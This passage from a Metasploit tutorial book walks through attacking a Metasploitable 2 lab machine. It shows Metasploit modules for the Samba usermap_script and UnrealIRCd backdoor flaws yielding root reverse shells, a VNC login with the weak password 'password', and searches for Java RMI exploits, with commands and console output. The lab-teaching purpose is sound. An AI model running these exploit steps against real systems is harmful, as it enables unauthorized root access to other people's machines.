

Exit out as you have before and we'll try something a little more involved.

Head back to the scan results in Nessus.

# A Look at Samba

The next entry in my list is "Ubuntu 8.04 LTS / 10.04 LTS / 11.04 / 11.10 : samba vulnerability (USN-1423-1)." I wonder if we can do anything with that. Head back into your Metasploit console. We are going to research possible exploits.

Enter the command "search samba". It comes up with a pretty sizable list:

| <u>msf</u> > search samba                      |                 | /         |                                                               |
|------------------------------------------------|-----------------|-----------|---------------------------------------------------------------|
| Matching Modulos                               |                 |           |                                                               |
|                                                |                 |           |                                                               |
|                                                |                 |           |                                                               |
| Name                                           | Disclosure Date | Rank      | Description                                                   |
|                                                |                 |           |                                                               |
| auxiliary/admin/smb/samba_symlink_traversal    |                 | normal    | Samba Symlink Directory Traversal                             |
| auxiliary/dos/samba/lsa_addprivs_heap          |                 | normal    | Samba lsa_io_privilege_set Heap Overflow                      |
| auxiliary/dos/samba/lsa_transnames_heap        |                 | normal    | Samba lsa_io_trans_names Heap Overflow                        |
| auxiliary/dos/samba/read_nttrans_ea_list       |                 | normal    | Samba read_nttrans_ea_list Integer Overflow                   |
| auxiliary/scanner/rsync/modules_list           |                 | normal    | List Rsync Modules                                            |
| auxiliary/scanner/smb/smb_uninit_cred          |                 | normal    | Samba _netr_ServerPasswordSet Uninitialized Credential State  |
| exploit/freebsd/samba/trans2open               | 2003-04-07      | great     | Samba trans2open Overflow (*BSD x86)                          |
| exploit/linux/samba/chain_reply                | 2010-06-16      | good      | Samba chain_reply Memory Corruption (Linux x86)               |
| exploit/linux/samba/is_known_pipename          | 2017-03-24      | excellent | Samba is_known_pipename() Arbitrary Module Load               |
| exploit/linux/samba/lsa_transnames_heap        | 2007-05-14      | good      | Samba lsa_io_trans_names Heap Overflow                        |
| exploit/linux/samba/setinfopolicy_heap         | 2012-04-10      | normal    | Samba SetInformationPolicy AuditEventsInfo Heap Overflow      |
| exploit/linux/samba/trans2open                 | 2003-04-07      | great     | Samba trans2open Overflow (Linux x86)                         |
| exploit/multi/samba/nttrans                    | 2003-04-07      | average   | Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow                   |
| exploit/multi/samba/usermap_script             | 2007-05-14      | excellent | Samba "username map script" Command Execution                 |
| exploit/osx/samba/lsa_transnames_heap          | 2007-05-14      | average   | Samba lsa_io_trans_names Heap Overflow                        |
| exploit/osx/samba/trans2open                   | 2003-04-07      | great     | Samba trans2open Overflow (Mac OS X PPC)                      |
| exploit/solaris/samba/lsa_transnames_heap      | 2007-05-14      | average   | Samba lsa_io_trans_names Heap Overflow                        |
| exploit/solaris/samba/trans2open               | 2003-04-07      | great     | Samba trans2open Overflow (Solaris SPARC)                     |
| exploit/unix/misc/distcc_exec                  | 2002-02-01      | excellent | DistCC Daemon Command Execution                               |
| exploit/unix/webapp/citrix_access_gateway_exec | 2010-12-21      | excellent | Citrix Access Gateway Command Execution                       |
| exploit/windows/fileformat/ms14_060_sandworm   | 2014-10-14      | excellent | MS14-060 Microsoft Windows OLE Package Manager Code Execution |
| exploit/windows/http/sambar6_search_results    | 2003-06-21      | normal    | Sambar 6 Search Results Buffer Overflow                       |
| exploit/windows/license/calicclnt_getconfig    | 2005-03-02      | average   | Computer Associates License Client GETCONFIG Overflow         |
| exploit/windows/smb/group_policy_startup       | 2015-01-26      | manual    | Group Policy Script Execution From Shared Resource            |
| post/linux/gather/enum_configs                 |                 | normal    | Linux Gather Configurations                                   |
|                                                |                 |           |                                                               |
|                                                |                 |           |                                                               |
| <u>msf</u> >                                   |                 |           |                                                               |

We could go through and try each one of those. But first, let's see if we can't get any more details from that service and narrow things down a bit. We'll scan it for as much information as we can get. Run the following command in Metasploit:

nmap -PA -A -sV -sT -T4 --version-all -v -p <port num> <ip addr>

Put the IP address of your Metasploitable 2 box in there. We're also going to use port 445. When it finishes, you'll see the following:

The Easiest Metasploit Guide You'll Ever Read

PORT STATE SERVICE VERSION 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP) MAC Address: 00:0C:29:B7:FD:E5 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux\_kernel:2.6 OS details: Linux 2.6.9 - 2.6.33 Uptime guess: 0.042 days (since Tue Feb 6 21:36:47 2018) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=206 (Good luck!) IP ID Sequence Generation: All zeros Host script results: nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) Names: METASPL0ITABLE<00> Flags: <unique><active> METASPLOITABLE<03> Flags: <unique><active> METASPLOITABLE<20> Flags: <unique><active> \x01\x02 MSBROWSE \x02<01> Flags: <group><active> WORKGROUP<00> Flags: <group><active> WORKGROUP<1d> Flags: <unique><active> WORKGROUP<1e> Flags: <group><active> smb-os-discovery: OS: Unix (Samba 3.0.20-Debian) NetBIOS computer name: Workgroup: WORKGROUP\x00 System time: 2018-02-06T22:36:55-05:00 smb2-time: Protocol negotiation failed (SMB2) TRACEROUTE HOP RTT ADDRESS 0.87 ms 10.0.20.48 NSE: Script Post-scanning. Initiating NSE at 22:37 Completed NSE at 22:37, 0.00s elapsed Initiating NSE at 22:37 Completed NSE at 22:37, 0.00s elapsed Read data files from: /usr/bin/../share/nmap OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 9.10 seconds Raw packets sent: 20 (1.626KB) | Rcvd: 16 (1.338KB) msf >

At the top, we can see that the exact version is Samba 3.0.20-Debian. One good way to determine which exploits to use is to research them online. So head to your favorite search engine. Enter the following as a search:

Samba 3.0.20 CVE

Here are the first two entries that come up for me in Google:

#### Samba Samba version 3.0.20 : Security vulnerabilities - CVE Details https://www.cvedetails.com/vulnerability-list/...id.../Samba-Samba-3.0.20.html Security vulnerabilities of Samba Samba version 3.0.20 List of cve security vulnerabilities related to this exact version. You can filter results by cvss scores, years and months. This page provides a sortable list of security vulnerabilities.

# CVE-2007-2447 Samba "username map script" Command Execution ... https://www.rapid7.com/db/modules/exploit/multi/samba/usermap\_script -

This module exploits a command execution **vulnerability** in **Samba** versions **3.0.20** through 3.0.25rc3 when using the non-default "username map script" configuration option. By specifying a username containing shell meta characters, attackers can execute arbitrary commands. No authentication is needed to exploit this ...

Normally, I'd say to dig through the list on cvedetails.com. However, that rapid7 link tells us of a module that exploits a vulnerability in samba. That one looks the most interesting to me. Let's check that one out. Go ahead and click on the link and read that page. We want to learn as much about this exploit as we can. Towards the top of the page, it gives us a module name. Down a little further, it gives us the references, including a CVE:



I realize that this is essentially the equivalent of looking up the answer in the back of the book. However, we are practicing, here. And if you find something that will help, use it! Pretending, for a minute, that all we had was the CVE, we are going to learn how to search Metasploit for a specific CVE. So go back to the Metasploit terminal. Enter in the following command:

search cve:2007-2447

Let's see if it has an exploit in there for that:



It does. Now, naturally it will, because it came from the Rapid7 website. They produce Metasploit. So if there's information on their site about an exploit for Samba, it will likely work. But we're practicing researching exploits.

# **Exploiting Samba**

In Metasploit, enter the following command:

```
use exploit/multi/samba/usermap_script
```

Then enter the "info" command as we have before:

```
msf exploit(multi/samba/usermap_script) > info
       Name: Samba "username map script" Command Execution
    Module: exploit/multi/samba/usermap script
   Platform: Unix
       Arch: cmd
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2007-05-14
Provided by:
 jduck <jduck@metasploit.com>
Available targets:
  Id Name
  - -
      - - - -
  0
     Automatic
Basic options:
 Name Current Setting Required Description
                         yes The target address
yes The target
  - - - -
         -----
  RHOST
  RPORT 139
                                    The target port (TCP)
Payload information:
  Space: 1024
Description:
 This module exploits a command execution vulnerability in Samba
 versions 3.0.20 through 3.0.25rc3 when using the non-default
  "username map script" configuration option. By specifying a username
 containing shell meta characters, attackers can execute arbitrary
 commands. No authentication is needed to exploit this vulnerability
  since this option is used to map usernames prior to authentication!
References:
 https://cvedetails.com/cve/CVE-2007-2447/
 OSVDB (34700)
 http://www.securityfocus.com/bid/23972
 http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
 http://samba.org/samba/security/CVE-2007-2447.html
```

```
msf exploit(multi/samba/usermap_script) >
```

Take a look at the "References" at the bottom and read through to find out as much as you can about this exploit.

We can also see that it needs to have a RHOST set up. Run the following command using the IP of your Metasploitable 2 box:

set RHOST <ip address>

You should see something like this:

Now for that magical command, "run":



Looks like we have a connection. Type 'whoami' to see what user we're logged in as. We have rooted the box, again! Very cool.

To get out of this session, we're going to have to press CTRL+C this time. Remember to enter the "back" command when you're done with an exploit.

What else can we attack?

Back to the Nessus scan.

# A Look at UnrealIRCd

In the list, there is an entry called "UnrealIRCd Backdoor Detection." Let's click on that one. It says, "The remote IRC server is a version of UnrealIRCd with a backdoor that allows an attacker to execute arbitrary code on the affected host." Sometimes, in the lower-right corner, in the "Reference Information" section, it will give us a CVE. We might be able to use it to exploit the service. In this case, it says "CVE-2010-2075":

| BID: 4082 | 20        |     |  |  |
|-----------|-----------|-----|--|--|
| OSVDB:    | 65445     |     |  |  |
|           | =-2010-20 | 175 |  |  |

Let's search for it in Metasploit and see what it says:

| <u>msf</u> > search cve:2010-2075<br>                  |                               |                       |                                                                  |
|--------------------------------------------------------|-------------------------------|-----------------------|------------------------------------------------------------------|
| Name<br><br>exploit/unix/irc/unreal_ircd_3281_backdoor | Disclosure Date<br>2010-06-12 | Rank<br><br>excellent | Description<br><br>UnrealIRCD 3.2.8.1 Backdoor Command Execution |
| <u>msf</u> >                                           |                               |                       |                                                                  |

It found one. Let's try it.

# **Exploiting UnrealIRCd**

Type the following command:

```
use exploit/unix/irc/unreal_ircd_3281_backdoor
```

Then run "info":

```
msf > use exploit/unix/irc/unreal ircd 3281 backdoor
msf exploit(unix/irc/unreal ircd 3281 backdoor) > info
       Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
     Module: exploit/unix/irc/unreal ircd 3281 backdoor
  Platform: Unix
       Arch: cmd
 Privileged: No
   License: Metasploit Framework License (BSD)
       Rank: Excellent
 Disclosed: 2010-06-12
Provided by:
 hdm <x@hdm.io>
Available targets:
 Id Name
  - -
 0
     Automatic Target
Basic options:
        Current Setting Required Description
 Name
  - - - -
                                    The target address
 RHOST
                          yes
 RP0RT 6667
                                    The target port (TCP)
                          yes
Payload information:
 Space: 1024
Description:
 This module exploits a malicious backdoor that was added to the
 Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
 the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
  2010.
References:
 https://cvedetails.com/cve/CVE-2010-2075/
 OSVDB (65445)
 http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
```

Again, I'm going to suggest that you read each of the entries in the "References" section so that you learn about what it is that you are doing.

#### We'll set the RHOST as we have done before:

```
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.0.20.48
RHOST => 10.0.20.48
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
```

You know what comes next. Type "run" and see what it does:

| msf | <pre>exploit(unix/irc/unreal_ircd_3281_backdoor) &gt; run</pre>                                        |
|-----|----------------------------------------------------------------------------------------------------|
|     |                                                                                                    |
| [*] | Started reverse TCP double handler on 10.0.20.47:4444                                                  |
| [*] | 10.0.20.48:6667 - Connected to 10.0.20.48:6667                                                         |
|     | :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname                                      |
|     | :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead |
| [*] | 10.0.20.48:6667 - Sending backdoor command                                                             |
| [*] | Accepted the first client connection                                                                   |
| [*] | Accepted the second client connection                                                                  |
| [*] | Command: echo Uzj70wU0yN3VQeBD;                                                                        |
| [*] | Writing to socket A                                                                                    |
| [*] | Writing to socket B                                                                                    |
| [*] | Reading from sockets                                                                                   |
| [*] | Reading from socket B                                                                                  |
| [*] | B: "Uzj70wU0yN3VQeBD\r\n"                                                                              |
| [*] | Matching                                                                                               |
| [*] | A is input                                                                                             |
| [*] | Command shell session 2 opened (10.0.20.47:4444 -> 10.0.20.48:53301) at 2018-02-06 23:30:11 -0500      |
|     |                                                                                                    |
| who | ami                                                                                                    |
| roo | t                                                                                                    |
|     |                                                                                                    |

Another root shell! Cool!

Exit out of this one with CTRL+C. Run "back" to reset our Metasploit shell.

So far, we're doing rather nicely. Let's check out our Nessus scan and see what else there is.

#### A Look at the VNC Server

Just below the UnrealIRCd Backdoor entry in my list, it says, "VNC Server 'password' Password." Let's click on it and see what we can learn. It says:

"The VNC server running on the remote host is secured with a weak password. Nessus was able to login using VNC authentication and a password of 'password'. A remote, unauthenticated attacker could exploit this to take control of the system."

Sounds like something we want to take a look at.

VNC is a technology similar to Remote Desktop, or RDP. For Windows users, there are several free VNC clients to pick from, such as:

- TigerVNC
- TightVNC
- RealVNC

For Linux users, you can use:

- Remmina
- RealVNC
- TightVNC
- Vinagre

The myriad of ways that there are to install these prohibits me from going into installing each one on the different OSes. But as stated in the "Assumptions" section above, you should know how to install and use VNC already. If not, no worries. Research it, grab one, and install it onto your host system. Not in one of the virtual machines.

Once you have your VNC client installed, fire it up. We are going to connect to the VNC server and see what we can see.

# **Exploiting the VNC Server**

Notice in the Nessus details page, it gives us the password, port number, and IP address. Let's put that into our VNC client and try and connect. This is Remmina ready to connect:

The Easiest Metasploit Guide You'll Ever Read

#### Copyright © 2018 by Scott Morris

| 3                | Remo                | te Desktop Preference |           | + = ×            |
|------------------|---------------------|-----------------------|-----------|------------------|
| Profile          |                     |                       |           |                  |
| Name             | Quick Connect       |                       |           |                  |
| Group            |                     |                       |           | -                |
| Protocol         | 🕲 VNC - Virtual     | Network Computing     |           | -                |
| Pre Command      |                     |                       |           |                  |
| Post Command     |                     |                       |           |                  |
|                  |                     |                       |           |                  |
| Seasic 🖉 Advar   | nced <0SSH Tunne    | I                     |           |                  |
| Server           | 10.0.20.48          |                       |           | •                |
| Repeater         |                     |                       |           |                  |
| User name        |                     |                       |           |                  |
| User password    | •••••               |                       |           |                  |
| Color depth      | True color (24 bpp) |                       |           | •                |
| Quality          | Best (slowest)      |                       |           | •                |
| Keyboard mapping |                     |                       |           | •                |
| Cancel           | 🔏 Save as Default   | 🛓 Save                | - Connect | Save and Connect |

Let's connect and see what we get.

The Easiest Metasploit Guide You'll Ever Read

#### Copyright © 2018 by Scott Morris

| 3   | 10,0,20,4                                                | 18    |      |
|-----|----------------------------------------------------------|-------|------|
| 1   | 10.0.20.48 ¥                                             |       |      |
| ¢   | • root@metasploitable: /                                 |       | 1    |
| -   | root@metasploitable:/#                                   |       |      |
| 6   |                                                          |       |      |
| Q   |                                                          |       |      |
| -   |                                                          |       |      |
|     |                                                          |       |      |
| X   |                                                          |       |      |
| 99  |                                                          |       |      |
| 63  |                                                          |       |      |
| ~   |                                                          |       |      |
|     |                                                          |       |      |
| - 4 |                                                          |       |      |
|     |                                                          |       |      |
|     |                                                          |       |      |
|     |                                                          |       |      |
|     |                                                          |       |      |
|     |                                                          |       |      |
|     |                                                          |       |      |
|     |                                                          |       |      |
|     |                                                          |       |      |
|     |                                                          |       |      |
|     | Workspace 1 🕨 07 Feb, Wed 22:38:54 🔹 🕨 root@metasploitab | le: / | <br> |

Looks like we're connected to a VNC server that is running with root privileges. We got root once again! Good deal. Having a password of "password" is almost like not having one. Quick reminder: have a strong password!

So far, we've had some good luck gaining root access to our Metasploitable 2 system. Let's see if we can find anything else.

# A Look at the Java RMI Registry

On port 1099, it looks like there is a Java RMI Registry running. Let's see if we can find out anything else about it. A cursory look in the Nessus scan only shows that it has found the service, but doesn't give us any indication of how we might

exploit it. Let's gather more information with nmap. In Metasploit, run the following command:

db nmap -PA -A -sV -sT -T4 --version-all -v -p 1099 <ip address>

Use the IP of your Metasploitable 2 system. Here's the result I got:

| PORT STATE SERVICE VERSION                                                                            |
|----------------------------------------------------------------------------------------------------|
| 1099/tcp open java-rmi Java RMI Registry                                                              |
| MAC Address: 00:0C:29:B7:FD:E5 (VMware)                                                               |
| Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port |
| Device type: general purpose                                                                          |
| Running: Linux 2.6.X                                                                                  |
| OS CPE: cpe:/o:linux:linux_kernel:2.6                                                                 |
| OS details: Linux 2.6.9 - 2.6.33                                                                      |
| Uptime guess: 0.962 days (since Wed Feb 7 00:02:50 2018)                                              |
| Network Distance: 1 hop                                                                               |
| TCP Sequence Prediction: Difficulty=206 (Good luck!)                                                  |
| IP ID Sequence Generation: All zeros                                                                  |
| Service Info: Host: localhost                                                                         |
| TRACEROUTE                                                                                            |
| HOP RTT ADDRESS                                                                                       |
| 1 0.92 ms 10.0.20.48                                                                                  |
| NSE: Script Post-scanning.                                                                            |
| Initiating NSE at 23:08                                                                               |
| Completed NSE at 23:08, 0.00s elapsed                                                                 |
| Initiating NSE at 23:08                                                                               |
| Completed NSE at 23:08, 0.00s elapsed                                                                 |
| Read data files from: /usr/bin//share/nmap                                                            |
| OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . |
| Nmap done: 1 IP address (1 host up) scanned in 9.08 seconds                                           |
| Raw packets sent: 20 (1.626KB)   Rcvd: 16 (1.338KB)                                                   |
| msf >                                                                                                 |

So, we didn't really get much more information than we had before. Let's search in Metasploit to see if we can find anything. Enter the command:

search rmi

Way too many results. What else can we search for? How about we try "search java-rmi"? One result comes up:



That one looks like it is for a web browser. But let's take a look anyway. Type in the "use" command as we have before:

use exploit/multi/browser/java\_rmi\_connection\_impl

Then enter "info":

```
msf >muse-exploit/multi/browser/java_rmi_connection_impl
<u>msf</u> exploit(mul
                                          tion impl) > info
      Name: Java RMIConnectionImpl Deserialization Privilege Escalation
    Module: exploit/multi/browser/java_rmi_connection_impl
  Platform: Java
      Arch:
Privileged: No
   License: Metasploit Framework License (BSD)
      Rank: Excellent
 Disclosed: 2010-03-31
Provided by:
 Sami Koivu
 Matthias Kaiser
 egypt <egypt@metasploit.com>
Available targets:
 Id Name
 0 Generic (Java Payload)
Basic options:
          Current Setting Required Description
 Name
 SRVH0ST 0.0.0.0
                                      The local host to listen on. This must be an address on the local machine or 0.0.0.0
                            ves
 SRVPORT 8080
                                      The local port to listen on.
                            yes
                                      Negotiate SSL for incoming connections
Path to a custom SSL certificate (default is randomly generated)
 SSL
           false
                            no
 SSLCert
                            no
                                      The URI to use for this exploit (default is random)
 URTPATH
                            no
ayload information:
 Space: 20480
 Avoid: 0 characters
Description:
 This module exploits a vulnerability in the Java Runtime Environment
 that allows to deserialize a MarshalledObject containing a custom
 classloader under a privileged context. The vulnerability affects
 version 6 prior to update 19 and version 5 prior to update 23.
References:
 https://cvedetails.com/cve/CVE-2010-0094/
 OSVDB (63484)
 http://slightlyrandombrokenthoughts.blogspot.com/2010/04/java-rmiconnectionimpl-deserialization.html
msf exploit(multi/browser/java_rmi_connection_impl) >
```

To use this one, it looks like we have to get someone to click on something in their browser. It would then connect back to our listening service and give us a shell. This isn't going to work for what we're doing here. Enter the "back" command as we have done before. Let's keep looking.

Let's take a look at another way we can find exploits.
#### **Exploit-DB**

There is an online database of known exploits. Not all of these exploits are in Metasploit, but some of them are. The good news is that we can search this database from within Metasploit. To do this, enter "searchsploit <search term>". So for this case, let's try the following:

searchsploit java rmi

It looks like there are a four entries:



We're going to look up the CVE for each one of these, and try them to see if we can get one to work. Copy the full title of the first entry:

"Java - RMIConnectionImpl Deserialization Privilege Escalation (Metasploit)"

Now, let's go to the exploit-db database: <u>https://www.exploit-db.com/</u>

In the upper-right corner, there is a search:



Click on that. A search bar comes up. Paste in the title of our first entry from Metasploit, and do the captcha. It should look like this:

